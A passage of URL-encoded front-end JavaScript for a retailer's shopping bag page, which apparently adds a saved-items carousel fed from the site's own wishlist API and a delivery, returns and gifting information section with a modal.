0%0A%20%20%20%20waitForElement('.product-card-qty__qty',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20const%20qtyLabels%20=%20document.querySelectorAll('.product-card-qty__qty');%0A%20%20%20%20%20%20qtyLabels.forEach(attachQtySpanListener);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20bagPageProducts%20=%20document.querySelector('.bag-page-products');%0A%20%20%20%20%20%20if%20(bagPageProducts)%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20labels%20=%20document.querySelectorAll('.product-card-qty__qty');%0A%20%20%20%20%20%20%20%20%20%20labels.forEach(attachQtySpanListener);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20observer.observe(bagPageProducts,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20let%20savedItemsSwiper%20=%20null;%0A%20%20let%20SwiperConstructor%20=%20null;%0A%0A%20%20const%20WISHLIST_API%20=%20'https://www.thewhitecompany.com/uk/api/wishlist';%0A%20%20const%20SAVED_ITEMS_SELECTOR%20=%20'.saved-items-slider-section';%0A%0A%0A%20%20const%20fetchWishlist%20=%20()%20=%3E%20fetch(WISHLIST_API).then(res%20=%3E%20res.json());%0A%0A%0A%20%20const%20getProductImageUrl%20=%20(product)%20=%3E%20%7B%0A%20%20%20%20if%20(product.productImage)%20return%20product.productImage;%0A%0A%20%20%20%20if%20(product.collectionType%20&&%20product.colours%20&&%20product.colours.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20return%20product.colours%5B0%5D.productImage%20%7C%7C%20'';%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20productNameSlug%20=%20(product.name%20%7C%7C%20'').replace(/%5Cs+/g,%20'-').replace(/&/g,%20'and').replace(/%5B%5Ea-zA-Z0-9-%5D/g,%20'');%0A%20%20%20%20return%20'https://whitecompany.scene7.com/is/image/whitecompany/'%20+%20productNameSlug%20+%20'/'%20+%20(product.code%20%7C%7C%20'')%20+%20'_MAIN';%0A%20%20%7D;%0A%0A%0A%20%20const%20getProductUrl%20=%20(url)%20=%3E%20%7B%0A%20%20%20%20if%20(!url)%20return%20'#';%0A%20%20%20%20return%20url.startsWith('http')%20?%20url%20:%20'https://www.thewhitecompany.com/uk'%20+%20url;%0A%20%20%7D;%0A%0A%0A%20%20const%20buildResponsivePicture%20=%20(baseImagePath,%20altText)%20=%3E%20%7B%0A%20%20%20%20const%20baseUrl%20=%20baseImagePath.split('?')%5B0%5D;%0A%20%20%20%20const%20picture%20=%20createElement('picture');%0A%0A%20%20%20%20const%20sources%20=%20%5B%0A%20%20%20%20%20%20%7B%20media:%20'(min-width:%201280px)',%20preset:%20'$D_PDP_216x216$'%20%7D,%0A%20%20%20%20%20%20%7B%20media:%20'(min-width:%201024px)',%20preset:%20'$TL_PDP_160x160$'%20%7D,%0A%20%20%20%20%20%20%7B%20media:%20'(min-width:%20768px)',%20preset:%20'$TP_PDP_122x122$'%20%7D%0A%20%20%20%20%5D;%0A%0A%20%20%20%20sources.forEach((%7B%20media,%20preset%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20source%20=%20createElement('source');%0A%20%20%20%20%20%20source.setAttribute('media',%20media);%0A%20%20%20%20%20%20source.setAttribute('srcset',%20baseUrl%20+%20'?'%20+%20preset);%0A%20%20%20%20%20%20picture.append(source);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20img%20=%20createElement('img',%20'responsive-image__image%20responsive-image__image--loaded%20lazyloaded');%0A%20%20%20%20img.src%20=%20baseUrl%20+%20'?$M_PDP_135x135$';%0A%20%20%20%20img.alt%20=%20altText;%0A%20%20%20%20picture.append(img);%0A%0A%20%20%20%20return%20picture;%0A%20%20%7D;%0A%0A%0A%20%20const%20buildPriceElement%20=%20(product)%20=%3E%20%7B%0A%20%20%20%20const%20priceSpan%20=%20createElement('span',%20'product-price%20tab-focus--box');%0A%20%20%20%20priceSpan.setAttribute('tabindex',%20'0');%0A%0A%20%20%20%20const%20%7B%0A%20%20%20%20%20%20formattedValue,%0A%20%20%20%20%20%20formattedWasPrice,%0A%20%20%20%20%20%20formattedFromValue,%0A%20%20%20%20%20%20formattedToValue,%0A%20%20%20%20%20%20formattedWasFromPrice,%0A%20%20%20%20%20%20formattedWasToPrice,%0A%20%20%20%20%20%20collectionType%0A%20%20%20%20%7D%20=%20product;%0A%0A%20%20%20%20const%20isCollection%20=%20collectionType%20!==%20null;%0A%20%20%20%20const%20isOnSale%20=%20formattedWasPrice%20%7C%7C%20formattedWasFromPrice;%0A%20%20%20%20const%20hasCurrentRange%20=%20formattedFromValue%20&&%20formattedToValue;%0A%20%20%20%20const%20hasWasRange%20=%20formattedWasFromPrice%20&&%20formattedWasToPrice;%0A%0A%20%20%20%20if%20(isOnSale%20&&%20isCollection%20&&%20hasWasRange%20&&%20hasCurrentRange)%20%7B%0A%20%20%20%20%20%20const%20wasPrice%20=%20createElement('span',%20'product-price--previous');%0A%20%20%20%20%20%20wasPrice.textContent%20=%20formattedWasFromPrice%20+%20'%20to%20'%20+%20formattedWasToPrice;%0A%20%20%20%20%20%20const%20salePrice%20=%20createElement('span',%20'product-price--discounted');%0A%20%20%20%20%20%20salePrice.textContent%20=%20formattedFromValue%20+%20'%20to%20'%20+%20formattedToValue;%0A%20%20%20%20%20%20priceSpan.append(wasPrice,%20salePrice);%0A%20%20%20%20%7D%20else%20if%20(isOnSale%20&&%20formattedValue)%20%7B%0A%20%20%20%20%20%20const%20wasPrice%20=%20createElement('span',%20'product-price--previous');%0A%20%20%20%20%20%20wasPrice.textContent%20=%20formattedWasPrice%20%7C%7C%20formattedWasFromPrice;%0A%20%20%20%20%20%20const%20salePrice%20=%20createElement('span',%20'product-price--discounted');%0A%20%20%20%20%20%20salePrice.textContent%20=%20formattedValue;%0A%20%20%20%20%20%20priceSpan.append(wasPrice,%20salePrice);%0A%20%20%20%20%7D%20else%20if%20(isCollection%20&&%20hasCurrentRange)%20%7B%0A%20%20%20%20%20%20priceSpan.textContent%20=%20formattedFromValue%20+%20'%20to%20'%20+%20formattedToValue;%0A%20%20%20%20%7D%20else%20if%20(isCollection%20&&%20formattedFromValue)%20%7B%0A%20%20%20%20%20%20priceSpan.textContent%20=%20'From%20'%20+%20formattedFromValue;%0A%20%20%20%20%7D%20else%20if%20(formattedValue)%20%7B%0A%20%20%20%20%20%20priceSpan.textContent%20=%20formattedValue;%0A%20%20%20%20%7D%20else%20if%20(formattedFromValue)%20%7B%0A%20%20%20%20%20%20priceSpan.textContent%20=%20'From%20'%20+%20formattedFromValue;%0A%20%20%20%20%7D%0A%0A%20%20%20%20return%20priceSpan;%0A%20%20%7D;%0A%0A%0A%20%20const%20buildSliderArrow%20=%20(direction,%20isDisabled)%20=%3E%20%7B%0A%20%20%20%20const%20isNext%20=%20direction%20===%20'next';%0A%20%20%20%20const%20button%20=%20createElement('button',%20'slider__arrow%20slider__arrow--'%20+%20(isNext%20?%20'next'%20:%20'previous'));%0A%20%20%20%20button.setAttribute('type',%20'button');%0A%20%20%20%20button.setAttribute('tabindex',%20isDisabled%20?%20'-1'%20:%20'0');%0A%20%20%20%20button.setAttribute('aria-label',%20(isNext%20?%20'Next'%20:%20'Previous')%20+%20'%20slide');%0A%20%20%20%20button.setAttribute('aria-disabled',%20String(isDisabled));%0A%20%20%20%20button.append(createElement('span',%20'slider__arrow-icon'));%0A%20%20%20%20return%20button;%0A%20%20%7D;%0A%0A%0A%20%20const%20updateArrowStates%20=%20(swiper)%20=%3E%20%7B%0A%20%20%20%20const%20prevButton%20=%20document.querySelector(SAVED_ITEMS_SELECTOR%20+%20'%20.slider__arrow--previous');%0A%20%20%20%20const%20nextButton%20=%20document.querySelector(SAVED_ITEMS_SELECTOR%20+%20'%20.slider__arrow--next');%0A%0A%20%20%20%20if%20(prevButton)%20%7B%0A%20%20%20%20%20%20prevButton.setAttribute('aria-disabled',%20swiper.isBeginning);%0A%20%20%20%20%20%20prevButton.setAttribute('tabindex',%20swiper.isBeginning%20?%20'-1'%20:%20'0');%0A%20%20%20%20%7D%0A%20%20%20%20if%20(nextButton)%20%7B%0A%20%20%20%20%20%20nextButton.setAttribute('aria-disabled',%20swiper.isEnd);%0A%20%20%20%20%20%20nextButton.setAttribute('tabindex',%20swiper.isEnd%20?%20'-1'%20:%20'0');%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20const%20generateSavedItemsSectionHtml%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20section%20=%20createElement('div',%20'saved-items-slider-section');%0A%20%20%20%20const%20layoutLimiter%20=%20createElement('div',%20'dynamic-yield-slider__layout-limiter%20dynamic-yield-slider%20layout-limiter%20layout-limiter--detached');%0A%20%20%20%20const%20slider%20=%20createElement('div',%20'slider');%0A%20%20%20%20slider.style.setProperty('--snap-offset',%20'208px');%0A%0A%20%20%20%20const%20sliderHeader%20=%20createElement('div',%20'slider__header%20slider__header--arrows-auto');%0A%20%20%20%20const%20title%20=%20createElement('h2',%20'saved-items-slider-section__title%20tab-focus--box');%0A%20%20%20%20title.textContent%20=%20'My%20Saved%20Items';%0A%20%20%20%20title.setAttribute('tabindex',%20'0');%0A%0A%20%20%20%20const%20arrowsContainer%20=%20createElement('div',%20'slider__arrows');%0A%20%20%20%20arrowsContainer.append(buildSliderArrow('previous',%20true),%20buildSliderArrow('next',%20false));%0A%20%20%20%20sliderHeader.append(title,%20arrowsContainer);%0A%0A%20%20%20%20const%20swiperContainer%20=%20createElement('div',%20'swiper-container%20slider__swiper');%0A%20%20%20%20swiperContainer.setAttribute('role',%20'list');%0A%20%20%20%20swiperContainer.append(createElement('div',%20'swiper-wrapper'));%0A%0A%20%20%20%20slider.append(sliderHeader,%20swiperContainer);%0A%20%20%20%20layoutLimiter.append(slider);%0A%20%20%20%20section.append(layoutLimiter);%0A%0A%20%20%20%20return%20section;%0A%20%20%7D;%0A%0A%0A%20%20const%20generateSavedItemSlide%20=%20(entry)%20=%3E%20%7B%0A%20%20%20%20if%20(!entry?.product?.name)%20return%20null;%0A%0A%20%20%20%20const%20product%20=%20entry.product;%0A%20%20%20%20const%20productUrl%20=%20getProductUrl(product.productUrl);%0A%20%20%20%20const%20imageUrl%20=%20getProductImageUrl(product);%0A%0A%20%20%20%20const%20slide%20=%20createElement('div',%20'swiper-slide');%0A%20%20%20%20slide.setAttribute('role',%20'listitem');%0A%20%20%20%20slide.style.cssText%20=%20'width:%20208px;%20margin-right:%2016px;';%0A%0A%20%20%20%20const%20link%20=%20createElement('a',%20'route%20product-card%20route--href%20route--inline%20route--base%20tab-focus');%0A%20%20%20%20link.href%20=%20productUrl;%0A%20%20%20%20link.setAttribute('tabindex',%20'0');%0A%0A%20%20%20%20const%20heading%20=%20createElement('div',%20'product-card__heading%20product-card__heading--fixed%20tab-focus');%0A%20%20%20%20heading.setAttribute('role',%20'Group');%0A%20%20%20%20heading.setAttribute('tabindex',%20'0');%0A%0A%20%20%20%20const%20imageFiller%20=%20createElement('div',%20'product-card__image-filler');%0A%20%20%20%20const%20imageWrapper%20=%20createElement('div',%20'product-card__image-wrapper');%0A%20%20%20%20const%20responsiveImage%20=%20createElement('div',%20'responsive-image%20product-card__image');%0A%20%20%20%20responsiveImage.setAttribute('tabindex',%20'-1');%0A%20%20%20%20responsiveImage.append(buildResponsivePicture(imageUrl,%20product.name));%0A%20%20%20%20imageWrapper.append(responsiveImage);%0A%20%20%20%20imageFiller.append(imageWrapper);%0A%20%20%20%20heading.append(imageFiller);%0A%0A%20%20%20%20const%20details%20=%20createElement('div',%20'product-card__details');%0A%20%20%20%20const%20header%20=%20createElement('div',%20'product-card__header');%0A%20%20%20%20const%20titleEl%20=%20createElement('h5',%20'product-card__title%20tab-focus--box');%0A%20%20%20%20titleEl.textContent%20=%20product.name;%0A%20%20%20%20titleEl.setAttribute('tabindex',%20'0');%0A%20%20%20%20header.append(titleEl);%0A%0A%20%20%20%20const%20priceContainer%20=%20createElement('div',%20'product-card__price');%0A%20%20%20%20priceContainer.append(buildPriceElement(product));%0A%20%20%20%20details.append(header,%20priceContainer);%0A%0A%20%20%20%20link.append(heading,%20details);%0A%20%20%20%20slide.append(link);%0A%0A%20%20%20%20return%20slide;%0A%20%20%7D;%0A%0A%0A%20%20const%20initSavedItemsSwiper%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20container%20=%20document.querySelector(SAVED_ITEMS_SELECTOR%20+%20'%20.swiper-container');%0A%20%20%20%20if%20(!container%20%7C%7C%20!SwiperConstructor)%20return%20false;%0A%0A%20%20%20%20if%20(savedItemsSwiper)%20savedItemsSwiper.destroy(true,%20true);%0A%0A%20%20%20%20savedItemsSwiper%20=%20new%20SwiperConstructor(container,%20%7B%0A%20%20%20%20%20%20slidesPerView:%204,%0A%20%20%20%20%20%20slidesPerGroup:%204,%0A%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20%20%20nextEl:%20SAVED_ITEMS_SELECTOR%20+%20'%20.slider__arrow--next',%0A%20%20%20%20%20%20%20%20prevEl:%20SAVED_ITEMS_SELECTOR%20+%20'%20.slider__arrow--previous'%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20on:%20%7B%0A%20%20%20%20%20%20%20%20slideChange:%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20updateArrowStates(this);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20updateArrowStates(savedItemsSwiper);%0A%20%20%20%20return%20true;%0A%20%20%7D;%0A%0A%0A%20%20const%20hideSavedItemsSection%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20section%20=%20document.querySelector(SAVED_ITEMS_SELECTOR);%0A%20%20%20%20if%20(section)%20section.style.display%20=%20'none';%0A%20%20%7D;%0A%0A%20%20const%20showSavedItemsSection%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20section%20=%20document.querySelector(SAVED_ITEMS_SELECTOR);%0A%20%20%20%20if%20(section)%20section.style.display%20=%20'';%0A%20%20%7D;%0A%0A%0A%20%20const%20updateSavedItemsSlides%20=%20()%20=%3E%20%7B%0A%20%20%20%20fetchWishlist()%0A%20%20%20%20%20%20.then(data%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20entries%20=%20data.entries%20%7C%7C%20%5B%5D;%0A%0A%20%20%20%20%20%20%20%20if%20(entries.length%20===%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hideSavedItemsSection();%0A%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20showSavedItemsSection();%0A%0A%20%20%20%20%20%20%20%20if%20(!savedItemsSwiper)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!SwiperConstructor)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20setTimeout(updateSavedItemsSlides,%20100);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20initSavedItemsSwiper();%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20if%20(!savedItemsSwiper)%20return;%0A%0A%20%20%20%20%20%20%20%20const%20slides%20=%20entries.map(generateSavedItemSlide).filter(Boolean);%0A%0A%20%20%20%20%20%20%20%20if%20(slides.length%20===%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hideSavedItemsSection();%0A%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20savedItemsSwiper.removeAllSlides();%0A%20%20%20%20%20%20%20%20slides.forEach(slide%20=%3E%20savedItemsSwiper.appendSlide(slide));%0A%20%20%20%20%20%20%20%20savedItemsSwiper.update();%0A%20%20%20%20%20%20%20%20updateArrowStates(savedItemsSwiper);%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20.catch(hideSavedItemsSection);%0A%20%20%7D;%0A%0A%0A%20%20const%20observeSavedItemsChanges%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.saved-items-widget',%20(_,%20widget)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver(debounce(updateSavedItemsSlides,%20100));%0A%20%20%20%20%20%20observer.observe(widget,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20createSavedItemsSection%20=%20()%20=%3E%20%7B%0A%20%20%20%20fetchWishlist()%0A%20%20%20%20%20%20.then(data%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20((data.numberOfEntries%20%7C%7C%200)%20===%200)%20return;%0A%0A%20%20%20%20%20%20%20%20waitForElement('.dy-reccs-section%20.swiper-container-initialized',%20(_,%20initializedContainer)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!initializedContainer.swiper?.constructor)%20return;%0A%0A%20%20%20%20%20%20%20%20%20%20SwiperConstructor%20=%20initializedContainer.swiper.constructor;%0A%20%20%20%20%20%20%20%20%20%20const%20reccsSection%20=%20initializedContainer.closest('.dy-reccs-section');%0A%0A%20%20%20%20%20%20%20%20%20%20if%20(!reccsSection%20%7C%7C%20document.querySelector(SAVED_ITEMS_SELECTOR))%20return;%0A%0A%20%20%20%20%20%20%20%20%20%20reccsSection.after(generateSavedItemsSectionHtml());%0A%0A%20%20%20%20%20%20%20%20%20%20if%20(initSavedItemsSwiper())%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20updateSavedItemsSlides();%0A%20%20%20%20%20%20%20%20%20%20%20%20observeSavedItemsChanges();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20.catch(()%20=%3E%20%7B%7D);%0A%20%20%7D;%0A%0A%20%20const%20servicesInfoData%20=%20%5B%0A%20%20%20%20%7B%0A%20%20%20%20%20%20id:%20'delivery',%0A%20%20%20%20%20%20title:%20'Delivery%20information',%0A%20%20%20%20%20%20description:%20'UK%20Standard%20Delivery%20within%203%E2%80%935%20days.%20Free%20for%20orders%20over%20%C2%A350'%0A%20%20%20%20%7D,%0A%20%20%20%20%7B%0A%20%20%20%20%20%20id:%20'returns',%0A%20%20%20%20%20%20title:%20'Returns%20information',%0A%20%20%20%20%20%20description:%20'FREE%20returns%20to%20store.%20Tracked%20returns%20by%20courier/post%20from%20%C2%A32.50'%0A%20%20%20%20%7D,%0A%20%20%20%20%7B%0A%20%20%20%20%20%20id:%20'gifting',%0A%20%20%20%20%20%20title:%20'Gifting%20options',%0A%20%20%20%20%20%20description:%20'Buying%20a%20gift%20for%20someone?%20You%20can%20add%20a%20gift%20box%20or%20gift%20message%20for%20that%20extra-special%20touch'%0A%20%20%20%20%7D%0A%20%20%5D;%0A%0A%20%20const%20extractedServiceContent%20=%20%7B%7D;%0A%0A%20%20const%20expandAccordionSections%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20accordion%20=%20document.querySelector('.bag-page-service-info%20.accordion');%0A%20%20%20%20if%20(!accordion)%20return;%0A%0A%20%20%20%20const%20buttons%20=%20accordion.querySelectorAll('.accordion__header');%0A%20%20%20%20buttons.forEach(btn%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(btn.getAttribute('aria-expanded')%20!==%20'true')%20%7B%0A%20%20%20%20%20%20%20%20btn.click();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%20%20const%20stripVueAttributes%20=%20(element)%20=%3E%20%7B%0A%20%20%20%20const%20attributes%20=%20Array.from(element.attributes);%0A%20%20%20%20attributes.forEach(attr%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(attr.name.startsWith('data-v-'))%20%7B%0A%20%20%20%20%20%20%20%20element.removeAttribute(attr.name);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%20%20element.querySelectorAll('*').forEach(child%20=%3E%20%7B%0A%20%20%20%20%20%20const%20childAttrs%20=%20Array.from(child.attributes);%0A%20%20%20%20%20%20childAttrs.forEach(attr%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(attr.name.startsWith('data-v-'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20child.removeAttribute(attr.name);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%20%20return%20element;%0A%20%20%7D;%0A%0A%20%20const%20getSectionClassName%20=%20(analyticsTitle)%20=%3E%20%7B%0A%20%20%20%20const%20classMap%20=%20%7B%0A%20%20%20%20%20%20'Delivery%20information':%20'delivery-information',%0A%20%20%20%20%20%20'Furniture%20delivery%20information':%20'delivery-information-furniture',%0A%20%20%20%20%20%20'Returns%20information':%20'returns-information',%0A%20%20%20%20%20%20'Gifting%20options':%20'gifting-options'%0A%20%20%20%20%7D;%0A%20%20%20%20return%20classMap%5BanalyticsTitle%5D%20%7C%7C%20'';%0A%20%20%7D;%0A%0A%20%20const%20extractServiceContent%20=%20(analyticsTitle)%20=%3E%20%7B%0A%20%20%20%20const%20block%20=%20document.querySelector('%5Bdata-analytics-title=%22'%20+%20analyticsTitle%20+%20'%22%5D');%0A%20%20%20%20if%20(!block)%20%7B%0A%20%20%20%20%20%20console.log('L2%20===%20Block%20not%20found%20for:',%20analyticsTitle);%0A%20%20%20%20%20%20return%20null;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20iconElement%20=%20block.querySelector('.accordion__title%20.amplience-icon%20svg');%0A%20%20%20%20const%20titleElement%20=%20block.querySelector('.accordion__title');%0A%20%20%20%20const%20contentElements%20=%20block.querySelectorAll('.bag-page-service-info__content');%0A%0A%20%20%20%20if%20(contentElements.length%20===%200)%20return%20null;%0A%0A%20%20%20%20let%20iconClone%20=%20null;%0A%20%20%20%20if%20(iconElement)%20%7B%0A%20%20%20%20%20%20iconClone%20=%20iconElement.cloneNode(true);%0A%20%20%20%20%20%20stripVueAttributes(iconClone);%0A%20%20%20%20%7D%0A%0A%20%20%20%20let%20titleText%20=%20analyticsTitle;%0A%20%20%20%20if%20(titleElement)%20%7B%0A%20%20%20%20%20%20titleElement.childNodes.forEach(node%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.TEXT_NODE)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20text%20=%20node.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20if%20(text)%20titleText%20=%20text;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20sectionClass%20=%20getSectionClassName(analyticsTitle);%0A%20%20%20%20const%20sectionWrapper%20=%20createElement('div',%20'services-modal__section%20'%20+%20sectionClass);%0A%20%20%20%20sectionWrapper.setAttribute('data-analytics-title',%20analyticsTitle);%0A%0A%20%20%20%20const%20header%20=%20createElement('div',%20'services-modal__section-header');%0A%20%20%20%20if%20(iconClone)%20%7B%0A%20%20%20%20%20%20const%20iconWrapper%20=%20createElement('span',%20'services-modal__section-icon');%0A%20%20%20%20%20%20iconWrapper.append(iconClone);%0A%20%20%20%20%20%20header.append(iconWrapper);%0A%20%20%20%20%7D%0A%20%20%20%20const%20title%20=%20createElement('span',%20'services-modal__section-title',%20titleText);%0A%20%20%20%20header.append(title);%0A%20%20%20%20sectionWrapper.append(header);%0A%0A%20%20%20%20const%20contentWrapper%20=%20createElement('div',%20'services-modal__section-content');%0A%20%20%20%20contentElements.forEach(content%20=%3E%20%7B%0A%20%20%20%20%20%20const%20textContent%20=%20content.textContent.trim();%0A%20%20%20%20%20%20if%20(!textContent)%20return;%0A%0A%20%20%20%20%20%20const%20innerParagraphs%20=%20content.querySelectorAll('p');%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(innerParagraphs.length%20%3E%201)%20%7B%0A%20%20%20%20%20%20%20%20innerParagraphs.forEach(innerP%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20innerText%20=%20innerP.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20if%20(!innerText)%20return;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20hasOnlyStrong%20=%20innerP.querySelector('strong')%20&&%20%0A%20%20%20%20%20%20%20%20%20%20%20%20innerText%20===%20innerP.querySelector('strong').textContent.trim();%0A%0A%20%20%20%20%20%20%20%20%20%20const%20item%20=%20createElement('p',%20hasOnlyStrong%20?%20'services-modal__section-subheading'%20:%20'services-modal__section-text');%0A%20%20%20%20%20%20%20%20%20%20const%20span%20=%20createElement('span');%0A%20%20%20%20%20%20%20%20%20%20span.innerHTML%20=%20innerP.innerHTML;%0A%20%20%20%20%20%20%20%20%20%20stripVueAttributes(span);%0A%20%20%20%20%20%20%20%20%20%20item.append(span);%0A%20%20%20%20%20%20%20%20%20%20contentWrapper.append(item);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20hasOnlyStrong%20=%20content.querySelector('strong')%20&&%20%0A%20%20%20%20%20%20%20%20%20%20textContent%20===%20content.querySelector('strong').textContent.trim();%0A%0A%20%20%20%20%20%20%20%20const%20clone%20=%20content.cloneNode(true);%0A%20%20%20%20%20%20%20%20stripVueAttributes(clone);%0A%20%20%20%20%20%20%20%20clone.className%20=%20hasOnlyStrong%20?%20'services-modal__section-subheading'%20:%20'services-modal__section-text';%0A%20%20%20%20%20%20%20%20contentWrapper.append(clone);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%20%20sectionWrapper.append(contentWrapper);%0A%0A%20%20%20%20return%20sectionWrapper;%0A%20%20%7D;%0A%0A%20%20const%20extractAllServiceContent%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20deliverySection%20=%20extractServiceContent('Delivery%20information');%0A%20%20%20%20const%20furnitureSection%20=%20extractServiceContent('Furniture%20delivery%20information');%0A%20%20%20%20const%20returnsSection%20=%20extractServiceContent('Returns%20information');%0A%20%20%20%20const%20giftingSection%20=%20extractServiceContent('Gifting%20options');%0A%0A%20%20%20%20if%20(deliverySection%20%7C%7C%20furnitureSection)%20%7B%0A%20%20%20%20%20%20const%20deliveryWrapper%20=%20createElement('div',%20'services-modal__panel-sections');%0A%20%20%20%20%20%20if%20(deliverySection)%20deliveryWrapper.append(deliverySection);%0A%20%20%20%20%20%20if%20(furnitureSection)%20deliveryWrapper.append(furnitureSection);%0A%20%20%20%20%20%20extractedServiceContent.delivery%20=%20deliveryWrapper;%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(returnsSection)%20%7B%0A%20%20%20%20%20%20const%20returnsWrapper%20=%20createElement('div',%20'services-modal__panel-sections');%0A%20%20%20%20%20%20returnsWrapper.append(returnsSection);%0A%20%20%20%20%20%20extractedServiceContent.returns%20=%20returnsWrapper;%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(giftingSection)%20%7B%0A%20%20%20%20%20%20const%20giftingWrapper%20=%20createElement('div',%20'services-modal__panel-sections');%0A%20%20%20%20%20%20giftingWrapper.append(giftingSection);%0A%20%20%20%20%20%20extractedServiceContent.gifting%20=%20giftingWrapper;%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%20%20const%20createServicesInfoSection%20=%20()%20=%3E%20%7B%0A%20%20%20%20if%20(document.querySelector('.services-info-section'))%20return;%0A%0A%20%20%20%20const%20section%20=%20createElement('div',%20'services-info-section');%0A%0A%20%20%20%20servicesInfoData.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20button%20=%20createElement('button',%20'services-info-section__row');%0A%20%20%20%20%20%20button.setAttribute('type',%20'button');%0A%20%20%20%20%20%20button.setAttribute('data-tab',%20item.id);%0A%20%20%20%20%20%20button.setAttribute('aria-expanded',%20'false');%0A%20%20%20%20%20%20button.setAttribute('aria-controls',%20'services-modal');%0A%0A%20%20%20%20%20%20const%20textWrapper%20=%20createElement('div',%20'services-info-section__text');%0A%20%20%20%20%20%20const%20title%20=%20createElement('span',%20'services-info-section__title',%20item.title);%0A%20%20%20%20%20%20const%20description%20=%20createElement('span',%20'services-info-section__description',%20item.description);%0A%20%20%20%20%20%20textWrapper.append(title,%20description);%0A%0A%20%20%20%20%20%20const%20chevron%20=%20createElement('span',%20'services-info-section__chevron');%0A%0A%20%20%20%20%20%20button.append(textWrapper,%20chevron);%0A%20%20%20%20%20%20button.addEventListener('click',%20()%20=%3E%20openServicesModal(item.id));%0A%20%20%20%20%20%20button.addEventListener('keydown',%20(e)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(e.key%20===%20'Enter'%20%7C%7C%20e.key%20===%20'%20')%20%7B%0A%20%20%20%20%20%20%20%20%20%20e.preventDefault();%0A%20%20%20%20%20%20%20%20%20%20openServicesModal(item.id);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%20%20section.append(button);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20return%20section;%0A%20%20%7D;%0A%0A%0A%20%20const%20createServicesModal%20=%20()%20=%3E%20%7B%0A%20%20%20%20if%20(document.getElementById('services-modal'))%20return;%0A%0A%20%20%20%20const%20modal%20=%20createElement('div',%20'services-modal');%0A%20%20%20%20modal.id%20=%20'services-modal';%0A%20%20%20%20modal.